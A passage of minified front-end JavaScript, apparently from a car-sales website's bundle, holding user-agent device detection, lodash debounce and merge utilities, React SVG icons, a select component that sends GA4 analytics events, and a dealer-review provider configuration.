C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},C.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function k(e,t){return k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},k(e,t)}function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x="mobile",_="tablet",R="smarttv",O="console",A="wearable",N="embedded",j=void 0,T={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},V={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},I={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},D=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},H=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},Z=function(e){var t=H();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},q=function(e,t,n,r){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){w(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,{vendor:D(t.vendor),model:D(t.model),os:D(n.name),osVersion:D(n.version),ua:D(r)})};var W=function(e){return e.type===x},B=function(e){return e.type===_},U=function(e){var t=e.type;return t===x||t===_},F=function(e){return e.type===R},z=function(e){return e.type===j},G=function(e){return e.type===A},$=function(e){return e.type===O},K=function(e){return e.type===N},Y=function(e){var t=e.vendor;return D(t)},J=function(e){var t=e.model;return D(t)},X=function(e){var t=e.type;return D(t,"browser")},Q=function(e){return e.name===V.Android},ee=function(e){return e.name===V.Windows},te=function(e){return e.name===V.MAC_OS},ne=function(e){return e.name===V.WindowsPhone},re=function(e){return e.name===V.IOS},oe=function(e){var t=e.version;return D(t)},ae=function(e){var t=e.name;return D(t)},ie=function(e){return e.name===T.Chrome},le=function(e){return e.name===T.Firefox},ce=function(e){return e.name===T.Chromium},se=function(e){return e.name===T.Edge},de=function(e){return e.name===T.Yandex},ue=function(e){var t=e.name;return t===T.Safari||t===T.MobileSafari},me=function(e){return e.name===T.MobileSafari},pe=function(e){return e.name===T.Opera},fe=function(e){var t=e.name;return t===T.InternetExplorer||t===T.Ie},he=function(e){return e.name===T.MIUI},ve=function(e){return e.name===T.SamsungBrowser},ge=function(e){var t=e.version;return D(t)},ye=function(e){var t=e.major;return D(t)},be=function(e){var t=e.name;return D(t)},we=function(e){var t=e.name;return D(t)},Ce=function(e){var t=e.version;return D(t)},Ee=function(){var e=H(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ke=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Se=function(){var e=H();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Me=function(){return Z("iPad")},Le=function(){return Z("iPhone")},Pe=function(){return Z("iPod")},xe=function(e){return D(e)};function _e(e){var t=e||v,n=t.device,r=t.browser,o=t.os,a=t.engine,i=t.ua;return{isSmartTV:F(n),isConsole:$(n),isWearable:G(n),isEmbedded:K(n),isMobileSafari:me(r)||Me(),isChromium:ce(r),isMobile:U(n)||Me(),isMobileOnly:W(n),isTablet:B(n)||Me(),isBrowser:z(n),isDesktop:z(n),isAndroid:Q(o),isWinPhone:ne(o),isIOS:re(o)||Me(),isChrome:ie(r),isFirefox:le(r),isSafari:ue(r),isOpera:pe(r),isIE:fe(r),osVersion:oe(o),osName:ae(o),fullBrowserVersion:ge(r),browserVersion:ye(r),browserName:be(r),mobileVendor:Y(n),mobileModel:J(n),engineName:we(a),engineVersion:Ce(a),getUA:xe(i),isEdge:se(r)||ke(i),isYandex:de(r),deviceType:X(n),isIOS13:Se(),isIPad13:Me(),isIPhone13:Le(),isIPod13:Pe(),isElectron:Ee(),isEdgeChromium:ke(i),isLegacyEdge:se(r)&&!ke(i),isWindows:ee(o),isMacOs:te(o),isMIUI:he(r),isSamsungBrowser:ve(r)}}var Re=F(d),Oe=$(d),Ae=G(d),Ne=K(d),je=me(c)||Me(),Te=ce(c),Ve=U(d)||Me(),Ie=W(d),De=B(d)||Me(),He=z(d),Ze=z(d),qe=Q(m),We=ne(m),Be=re(m)||Me(),Ue=ie(c),Fe=le(c),ze=ue(c),Ge=pe(c),$e=fe(c),Ke=oe(m),Ye=ae(m),Je=ge(c),Xe=ye(c),Qe=be(c),et=Y(d),tt=J(d),nt=we(u),rt=Ce(u),ot=xe(p),at=se(c)||ke(p),it=de(c),lt=X(d),ct=Se(),st=Me(),dt=Le(),ut=Pe(),mt=Ee(),pt=ke(p),ft=se(c)&&!ke(p),ht=ee(m),vt=te(m),gt=he(c),yt=ve(c);function bt(e){var t=e||window.navigator.userAgent;return h(t)}t.gY=function(e){if(e&&"string"==typeof e){var t=h(e);return _e({device:t.device,browser:t.browser,os:t.os,engine:t.engine,ua:t.ua})}console.error("No valid user agent string was provided")}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,d=c||s||Function("return this")(),u=Object.prototype.toString,m=Math.max,p=Math.min,f=function(){return d.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=a.test(e);return n||i.test(e)?l(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,l,c,s=0,d=!1,u=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,s=t,i=e.apply(a,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||u&&e-s>=a}function w(){var e=f();if(b(e))return C(e);l=setTimeout(w,function(e){var n=t-(e-c);return u?p(n,a-(e-s)):n}(e))}function C(e){return l=void 0,g&&r?y(e):(r=o=void 0,i)}function E(){var e=f(),n=b(e);if(r=arguments,o=this,c=e,n){if(void 0===l)return function(e){return s=e,l=setTimeout(w,t),d?y(e):i}(c);if(u)return l=setTimeout(w,t),y(c)}return void 0===l&&(l=setTimeout(w,t)),i}return t=v(t)||0,h(n)&&(d=!!n.leading,a=(u="maxWait"in n)?m(v(n.maxWait)||0,t):a,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==l&&clearTimeout(l),s=0,r=c=o=l=void 0},E.flush=function(){return void 0===l?i:C(f())},E}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Function]",l="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,d={};d["[object Float32Array]"]=d["[object Float64Array]"]=d["[object Int8Array]"]=d["[object Int16Array]"]=d["[object Int32Array]"]=d["[object Uint8Array]"]=d["[object Uint8ClampedArray]"]=d["[object Uint16Array]"]=d["[object Uint32Array]"]=!0,d[a]=d["[object Array]"]=d["[object ArrayBuffer]"]=d["[object Boolean]"]=d["[object DataView]"]=d["[object Date]"]=d["[object Error]"]=d[i]=d["[object Map]"]=d["[object Number]"]=d[l]=d["[object RegExp]"]=d["[object Set]"]=d["[object String]"]=d["[object WeakMap]"]=!1;var u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,p=u||m||Function("return this")(),f=t&&!t.nodeType&&t,h=f&&e&&!e.nodeType&&e,v=h&&h.exports===f,g=v&&u.process,y=function(){try{var e=h&&h.require&&h.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,C,E,k=Array.prototype,S=Function.prototype,M=Object.prototype,L=p["__core-js_shared__"],P=S.toString,x=M.hasOwnProperty,_=(w=/[^.]+$/.exec(L&&L.keys&&L.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",R=M.toString,O=P.call(Object),A=RegExp("^"+P.call(x).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=v?p.Buffer:void 0,j=p.Symbol,T=p.Uint8Array,V=N?N.allocUnsafe:void 0,I=(C=Object.getPrototypeOf,E=Object,function(e){return C(E(e))}),D=Object.create,H=M.propertyIsEnumerable,Z=k.splice,q=j?j.toStringTag:void 0,W=function(){try{var e=fe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=N?N.isBuffer:void 0,U=Math.max,F=Date.now,z=fe(p,"Map"),G=fe(Object,"create"),$=function(){function e(){}return function(t){if(!Le(t))return{};if(D)return D(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new Y(e);this.size=t.size}function Q(e,t){var n=Ce(e),r=!n&&we(e),o=!n&&!r&&ke(e),a=!n&&!r&&!o&&xe(e),i=n||r||o||a,l=i?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=l.length;for(var s in e)!t&&!x.call(e,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||he(s,c))||l.push(s);return l}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];x.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}K.prototype.clear=function(){this.__data__=G?G(null):{},this.size=0},K.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},K.prototype.get=function(e){var t=this.__data__;if(G){var n=t[e];return n===r?void 0:n}return x.call(t,e)?t[e]:void 0},K.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:x.call(t,e)},K.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=G&&void 0===t?r:t,this},Y.prototype.clear=function(){this.__data__=[],this.size=0},Y.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():Z.call(t,n,1),--this.size,!0)},Y.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},Y.prototype.has=function(e){return ne(this.__data__,e)>-1},Y.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new K,map:new(z||Y),string:new K}},J.prototype.delete=function(e){var t=pe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return pe(this,e).get(e)},J.prototype.has=function(e){return pe(this,e).has(e)},J.prototype.set=function(e,t){var n=pe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new Y,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Y){var r=n.__data__;if(!z||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var l=a[oe?i:++r];if(!1===t(o[l],l,o))break}return e};function ie(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":q&&q in Object(e)?function(e){var t=x.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch(e){}var o=R.call(e);r&&(t?e[q]=n:delete e[q]);return o}(e):function(e){return R.call(e)}(e)}function le(e){return Pe(e)&&ie(e)==a}function ce(e){return!(!Le(e)||function(e){return!!_&&_ in e}(e))&&(Se(e)?A:c).test(function(e){if(null!=e){try{return P.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!Le(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&x.call(e,r))&&n.push(r);return n}function de(e,t,n,r,o){e!==t&&ae(t,function(a,i){if(o||(o=new X),Le(a))!function(e,t,n,r,o,a,i){var c=ge(e,n),s=ge(t,n),d=i.get(s);if(d)return void ee(e,n,d);var u=a?a(c,s,n+"",e,t,i):void 0,m=void 0===u;if(m){var p=Ce(s),f=!p&&ke(s),h=!p&&!f&&xe(s);u=s,p||f||h?Ce(c)?u=c:Pe(w=c)&&Ee(w)?u=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):f?(m=!1,u=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):h?(m=!1,v=s,g=!0?(y=v.buffer,b=new y.constructor(y.byteLength),new T(b).set(new T(y)),b):v.buffer,u=new v.constructor(g,v.byteOffset,v.length)):u=[]:function(e){if(!Pe(e)||ie(e)!=l)return!1;var t=I(e);if(null===t)return!0;var n=x.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&P.call(n)==O}(s)||we(s)?(u=c,we(c)?u=function(e){return function(e,t,n,r){var o=!n;n||(n={});var a=-1,i=t.length;for(;++a<i;){var l=t[a],c=r?r(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),o?re(n,l,c):te(n,l,c)}return n}(e,_e(e))}(c):Le(c)&&!Se(c)||(u=function(e){return"function"!=typeof e.constructor||ve(e)?{}:$(I(e))}(s))):m=!1}var v,g,y,b;var w;m&&(i.set(s,u),o(u,s,r,a,i),i.delete(s));ee(e,n,u)}(e,t,i,n,de,r,o);else{var c=r?r(ge(e,i),a,i+"",e,t,o):void 0;void 0===c&&(c=a),ee(e,i,c)}},_e)}function ue(e,t){return ye(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=U(r.length-t,0),i=Array(a);++o<a;)i[o]=r[t+o];o=-1;for(var l=Array(t+1);++o<t;)l[o]=r[o];return l[t]=n(i),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(e,t,Ae),e+"")}var me=W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ae;function pe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||M)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=F(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Pe(e)&&x.call(e,"callee")&&!H.call(e,"callee")},Ce=Array.isArray;function Ee(e){return null!=e&&Me(e.length)&&!Se(e)}var ke=B||function(){return!1};function Se(e){if(!Le(e))return!1;var t=ie(e);return t==i||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Me(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Le(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Pe(e){return null!=e&&"object"==typeof e}var xe=b?function(e){return function(t){return e(t)}}(b):function(e){return Pe(e)&&Me(e.length)&&!!d[ie(e)]};function _e(e){return Ee(e)?Q(e,!0):se(e)}var Re,Oe=(Re=function(e,t,n){de(e,t,n)},ue(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=Re.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!Le(n))return!1;var r=typeof t;return!!("number"==r?Ee(n)&&he(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&Re(e,i,n,o)}return e}));function Ae(e){return e}e.exports=Oe},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),o.createElement("g",{fill:"currentColor",stroke:"null"},o.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){var t;const n=(0,r.useRef)(null),{options:o,disabled:a,labelProp:i,valueProp:l,propName:c,onChange:s,name:d,qa:u,value:m}=e,p={noOptions:!Array.isArray(o)||0===o.length,isDisabled:!!a},f=(h=p,Object.values(h).some(e=>e));var h;return r.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":u,name:d,id:d,onChange:function(){var t,r;const o={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),s(c||d,n.current.value,n.current.selectedIndex)},value:m,disabled:f},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[l];return r.createElement("option",{key:"o_".concat(t),value:e[l]||e.Value},e[i]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>i,t:()=>a});var r=n(6540);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let n=!1;const r=e.map(e=>{const r=o(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():o(e[t],null)}}}}function i(...e){return r.useCallback(a(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),o.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",{fillRule:"evenodd",fill:"currentColor"},o.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),o.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1765:(e,t,n)=>{"use strict";n.d(t,{$4:()=>r,SD:()=>a});const r=function(e){const t=e/(arguments.length>1&&void 0!==arguments[1]?arguments[1]:10),n=(t/2).toFixed(1);return{ratingValue:Number(n),ratingIncrement:Math.round(t)/2}},o={JudgeService:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},JudgeServiceLite:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},Google:{logoAlt:"Google logo",logoUrl:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/google.svg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using Google."}},a=(e,t)=>{switch(e){case 2:return t.some(e=>"Google"===e.ReviewSource)?{providerName:"Google",providerDetail:o.Google}:{providerName:"JudgeService",providerDetail:o.JudgeService};case 7:return{providerName:"Google",providerDetail:o.Google};case 8:return{providerName:"JudgeServiceLite",providerDetail:o.JudgeService};default:return console.log("No provider details were found for '".concat(e,"'.")),null}}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function o(e){return e instanceof Error}function a(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:o(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):a(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>i})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284);function o(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(4467),o=n(6540),a=n(7343);function i(e){return o.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},o.createElement("path",{stroke:e.colour||a.M.contentPrimary,fill:e.colour||a.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 